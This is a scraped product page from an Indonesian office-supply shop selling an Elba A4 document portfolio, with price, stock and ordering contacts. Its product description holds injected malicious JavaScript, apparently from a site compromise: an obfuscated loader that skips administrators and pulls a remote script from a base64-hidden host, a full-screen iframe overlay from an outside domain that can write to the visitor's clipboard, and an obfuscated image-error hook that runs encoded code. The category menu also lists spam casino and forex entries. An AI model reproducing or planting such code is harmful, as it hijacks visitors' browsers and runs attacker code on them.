	<li class="cat-item cat-item-199"><a href="https://www.atkkarawang.co.id/cib">CIB</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atkkarawang.co.id/divider-pembatas">Divider | Pembatas</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atkkarawang.co.id/ec">EC</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.atkkarawang.co.id/forex-news">Forex News</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.atkkarawang.co.id/kaca-pembesar">Kaca Pembesar</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.atkkarawang.co.id/name-card">Name card</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://www.atkkarawang.co.id/office-stationary/penggaris-alat-tulis">Alat Ukur</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atkkarawang.co.id/office-stationary/ballpoint">Ballpoint</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atkkarawang.co.id/office-stationary/battery">Battery</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.atkkarawang.co.id/office-stationary/book-end">Book End</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.atkkarawang.co.id/office-stationary/id-card">Card Holder/ Card Case</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atkkarawang.co.id/office-stationary/paper-clip">Clips</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atkkarawang.co.id/office-stationary/tip-ex">Correction</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atkkarawang.co.id/office-stationary/cutter">Cutter</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.atkkarawang.co.id/office-stationary/desk-organizer">Desk Organizer</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file">Dokumentasi &amp; File</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/box-file">Box File</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/business-file">Business File &amp; Map</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/clipboard">Clipboard</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/expanding-file">Expanding File</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/file-tray">File Tray</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/index-divider">Index Divider</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/order-files">Ordner Files</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/plastik-pocket">Plastik Pocket</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.atkkarawang.co.id/office-stationary/penghapus-papan-tulis">Eraser</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.atkkarawang.co.id/office-stationary/lem">Glue</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atkkarawang.co.id/office-stationary/highlighter">Highlighter</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atkkarawang.co.id/office-stationary/kalkulator">Kalkulator</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atkkarawang.co.id/office-stationary/kapur-tulis">Kapur Tulis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atkkarawang.co.id/office-stationary/finger-moistener">Machine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atkkarawang.co.id/office-stationary/magnetic">Magnetic</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atkkarawang.co.id/office-stationary/pencil">Pencil</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atkkarawang.co.id/office-stationary/plastik-laminating">Plastik Laminating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas">Produk Kertas</a>
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/amplop">Amplop</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/buk-nota-dan-faktur">Buku</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/continuous-form">Continuous Form</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fax">Kertas Fax/ Thermal Roll/Struk</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-flipchart">Kertas Flipchart</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-foto">Kertas Foto</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fotocopy">Kertas Fotocopy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-karbon">Kertas Karbon</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/label-stiker">Label Stiker</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/paper-bag">Paper Bag</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atkkarawang.co.id/office-stationary/pembolong-kertas">Punch/ Pembolong Kertas</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atkkarawang.co.id/office-stationary/refill-spidol-marker">Refill Spidol/ Marker</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.atkkarawang.co.id/office-stationary/scisor-gunting">Scissors/Gunting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atkkarawang.co.id/office-stationary/sharpner">Sharpener</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atkkarawang.co.id/office-stationary/spidol">Spidol/ marker</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.atkkarawang.co.id/office-stationary/stamp-pad">Stample</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atkkarawang.co.id/office-stationary/stapler">Stapler &amp; Stapless</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.atkkarawang.co.id/office-stationary/sticky-notes">Sticky Notes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atkkarawang.co.id/office-stationary/tape-dispenser">Tape Dispenser</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.atkkarawang.co.id/office-stationary/lakban-solasi">Tape/Lakban/Solasi</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.atkkarawang.co.id/office-stationary/thumb-tack">Thumb Tack</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.atkkarawang.co.id/om">OM</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.atkkarawang.co.id/om-cc">OM cc</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.atkkarawang.co.id/public">Public</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.atkkarawang.co.id/test">test</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atkkarawang.co.id/tinta-printer">Tinta Printer &amp; Toner</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atkkarawang.co.id/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atkkarawang.co.id/whiteboard-softboard">White Board &amp; Soft Board</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atkkarawang.co.id/winhero-casino-news-updates">Winhero Casino News &amp; Updates</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.atkkarawang.co.id/zipper">zipper</a>
</li>
				</ul>
				</div>
			</div>
		</div>
		
					<div id="tickerwrap">
				<div class="ticker">
					<span class="tick">Terlengkap dan Termurah di Karawang</span>					<span class="tick">Kami melayani pembelian secara cash dan tempo</span>					<span class="tick">Dapatkan Cash back dari pembelanjaan anda</span>					<span class="tick">.</span>									</div>
			</div>
						<div style="clear: both"></div>
	</div>
			
	<div id="wrappercontain"> <!-- Start Wrappercontain -->
				<div class="containwrap"> <!-- Start ContainWrap-->
				<div class="container">
	

	
	<div class="crumbs"><a href="https://www.atkkarawang.co.id">Beranda</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file">Dokumentasi &amp; File</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/box-file">Box File</a> &raquo; <span>DOCUMENT PORTFOLIO A4-8CM ELBA E31418</span></div>	<div id="areaprint">	
		<h1><a href="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" title="DOCUMENT PORTFOLIO A4-8CM ELBA E31418">DOCUMENT PORTFOLIO A4-8CM ELBA E31418</a></h1>
		
		<div style="clear: both"></div>	
		
						
	<div class="boxview">
		<div class="arealabel">
			<div></div>
								</div>
		
					<img id="zoomview" style="width:100%;" src='https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-320x360.png' data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2.png"/>
			<div style="clear: both"></div>		
			<div id="galeri" class="owl-carousel">
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-64x64.png" /></a>
							</div>
			</div>
		
		<div class="boxdetail">
			<form method="post" action="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" class="jcart">
				<input type="hidden" name="jcartToken" value="7a18913700db4bcdfb52df0054a3e490" />
				<input type="hidden" id="kode" value="4243" />
				<input type="hidden" id="kodebaru" name="my-item-id" value="4243/ /" />
				<input type="hidden" name="my-item-name" value="DOCUMENT PORTFOLIO A4-8CM ELBA E31418" />
									<input type="hidden" name="my-item-price" id="harga" value="160000" />
								<input type="hidden" name="my-item-berat" value="800" />
				<input type="hidden" name="my-item-url" value="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" />
				<input type="hidden" name="my-item-thumb" value="
					https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-64x64.png" />
				
				<table width="100%">
					<tr>
						<td width="33%">Kode</td>
						<td width="2%">:</td>
						<td width="65%">-</td>
					</tr>
					<tr>
						<td>Berat</td>
						<td>:</td>
						<td> 800 gram</td>
					</tr>
					<tr>
						<td>Stok</td>
						<td>:</td>
						<td>
							<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>						</td>
					</tr>
					<tr>
						<td>Kondisi</td>
						<td>:</td>
						<td>
							Baru						</td>
					</tr>
					<tr>
						<td>Kategori</td>
						<td>:</td>
						<td>
							<a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/box-file" rel="category tag">Box File</a>, <a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/business-file" rel="category tag">Business File &amp; Map</a>, <a href="https://www.atkkarawang.co.id/office-stationary/id-card" rel="category tag">Card Holder/ Card Case</a>, <a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/order-files" rel="category tag">Ordner Files</a>						</td>
					</tr>
					<tr>
						<td>Dilihat</td>
						<td>:</td>
						<td> 1.164 kali</td>
					</tr>
					<tr>
						<td>Review</td>
						<td>:</td>
						<td> Belum ada review</td>
					</tr>
				</table>
				
										<div class="info" style="margin-top:10px;font-size:85%">
				<a href="#quickorder-single" class="pop" title="QUICK ORDER : DOCUMENT PORTFOLIO A4-8CM ELBA E31418">
					<button style="float:right">
						<span class="glyphicon glyphicon-flash blink"></span> QUICK ORDER					</button>
				</a>
				Hubungi kami secara langsung untuk pemesanan yang lebih cepat!
				<div style="clear: both"></div>
			</div>
			
		<div id="quickorder-single" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> DOCUMENT PORTFOLIO A4-8CM ELBA E31418			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" />				<span style="font-size:120%">Rp 160.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20DOCUMENT PORTFOLIO A4-8CM ELBA E31418%20">
							<button class="btnsms">
								<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
							<button class="btntel">
								<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20DOCUMENT PORTFOLIO A4-8CM ELBA E31418%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
									</ul>
			</div>
		</div>
					
				<table width="100%" style="margin-top:10px;">
				
										<tr>
							<td>
											<span class="harga">Rp 160.000</span>
									</td>
						</tr>
					
					<tr>
						<td>
						
							<div class="jumdiv">
								<button type="button" class="buybutton btn-number"  data-type="minus" data-field="my-item-qty">
									-
								</button>
								<input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999">
								<button type="button" class="buybutton btn-number" data-type="plus" data-field="my-item-qty">
									+
								</button>
							</div>
							
							<button type="submit" name="my-add-button" value="" class="buybutton" id="buy">
								<span class="glyphicon glyphicon-shopping-cart"></span> Add to Cart							</button>
							
							<div id='jcart-sizetip'>Tentukan Pilihan!</div>
							
							<!-- POP UP -->
							<div id='jcart-tooltip'>
								<div class="popcart">
									<a href="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" title="DOCUMENT PORTFOLIO A4-8CM ELBA E31418">
										<h4 style="margin:0 0 10px 0">
											# DOCUMENT PORTFOLIO A4-8CM ELBA E31418										</h4>
									</a>
									<div style="clear: both"></div>
									<img width="64" height="64" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-64x64.png" class="attachment-kecil size-kecil wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-294x300.png 294w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-260x266.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2.png 567w" sizes="(max-width: 64px) 100vw, 64px" />									
									<div style="color:green;margin:5px 0;"> 
									   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja Anda
									</div>
									<a href="#rincian" class="pop">
									   Lihat keranjang Anda
									</a>
									
									<div style="clear: both"></div>
									
									<div style="border-top:1px dashed #E9E9E9;margin-top:10px;padding-top:10px">
										<div id="close" style="float:left" class="button-primary">
											<i class="glyphicon glyphicon-play-circle"></i> Lanjut Belanja
										</div> 
										<a href="https://www.atkkarawang.co.id/cart">
											<div style="float:right" class="button-primary">
												<i class="glyphicon glyphicon-shopping-cart"></i> Checkout
											</div>
										</a>
										<div style="clear: both"></div>
									</div>
								</div>
							</div>
							
												</td>
					</tr>

								</table>
			</form>
		</div>
		<div style="clear: both"></div>

			<div>
		<p style="margin:0 0 10px 0;">Bagikan informasi tentang <u>DOCUMENT PORTFOLIO A4-8CM ELBA E31418</u> kepada teman atau kerabat Anda.</p>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html&amp;t=DOCUMENT PORTFOLIO A4-8CM ELBA E31418" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook">
		<span class="el-icon-facebook shareicon" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html&text=DOCUMENT PORTFOLIO A4-8CM ELBA E31418" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter">
		<span class="el-icon-twitter shareicon" style="color:#00aced"></span></a>
		 
		<!-- Google+ -->
		<a href="https://plus.google.com/share?url=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Google+">
		<span class="el-icon-googleplus shareicon" style="color:#D64937"></span></a>
		 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Digg"><span class="el-icon-digg shareicon" style="color:#006094"></span></a>
		 
		<!-- Reddit -->
		<a href="http://reddit.com/submit?url=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html&title=DOCUMENT PORTFOLIO A4-8CM ELBA E31418" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Reddit"><span class="el-icon-reddit shareicon" style="color:#FF4500"></span></a>
		 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><span class="el-icon-linkedin shareicon" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html&media=https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2.png&description=DOCUMENT PORTFOLIO A4-8CM ELBA E31418" class="pin-it-button" count-layout="none" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Pinterest"><span class="el-icon-pinterest shareicon" style="color:#BD081C"></span></a>
		 
		<!-- StumbleUpon-->
		<a href="http://www.stumbleupon.com/submit?url=https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html&title=DOCUMENT PORTFOLIO A4-8CM ELBA E31418" target="_blank" data-toggle="tooltip" data-placement="bottom" title="StumbleUpon"><span class="el-icon-stumbleupon shareicon" style="color:#EB4924"></span></a>
		
		<!-- Print -->
		<a onclick="printDiv('areaprint');" data-toggle="tooltip" data-placement="bottom" title="Print Detail Produk"><span class="el-icon-print shareicon" style="color:#444"></span></a>
	</div>
	
		<h2>Deskripsi <a href="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" title="DOCUMENT PORTFOLIO A4-8CM ELBA E31418">DOCUMENT PORTFOLIO A4-8CM ELBA E31418</a></h2>

		<div class="wrap-post">
			<p><a href="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2.png"><img decoding="async" loading="lazy" class="alignnone wp-image-6466 size-medium" src="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-294x300.png" alt="" width="294" height="300" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-294x300.png 294w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2-260x266.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2.png 567w" sizes="(max-width: 294px) 100vw, 294px" /></a></p>
<p>Terbuat dari bahan Fiber dengan 3 sisi, dilengkapi dengan pengunci. Dapatdigunakan secara berdiri , ukuran A4<script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script><br />
    <?php
}, 999);</script></p>
			<div class="medium"><br>Ditambahkan pada: 27 Agustus 2018 </div>
		</div>
		
	</div>
	<!-- Reviews -->
<a id="comments"></a>
<div class="comments">
	

   
		<!-- If comments are open, but there are no comments. -->
	<h3>Belum ada ulasan untuk produk DOCUMENT PORTFOLIO A4-8CM ELBA E31418</h3>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis ulasan Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/document-portfolio-a4-8cm-elba-e31418.html#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.atkkarawang.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p><label for="comment">Ulasan Anda</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nama Anda</label> <span>*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Anda</label> <span>*</span><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-city"><label for="city">Kota Anda</label><input id="city" name="city" type="text" size="30"  tabindex="3" /></p>
<p class="comment-form-rating"><label for="rating">Rating</label><br/>
	<span class="commentratingbox"><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="1"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/1star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="2"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/2star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="3"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/3star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="4"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/4star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="5"/><img style="margin-top:-5px" 